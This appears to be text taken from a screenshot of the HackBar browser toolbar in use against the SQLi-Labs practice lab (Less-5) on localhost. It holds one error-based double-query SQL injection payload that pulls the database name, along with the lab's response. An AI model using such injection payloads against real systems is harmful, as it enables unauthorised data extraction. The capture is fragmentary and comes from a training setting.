 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))a from information_schema.colum
group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
You are in...........